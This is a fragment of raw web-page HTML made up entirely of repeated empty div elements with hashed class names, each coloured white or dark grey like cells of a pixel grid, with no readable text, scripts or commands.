class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: 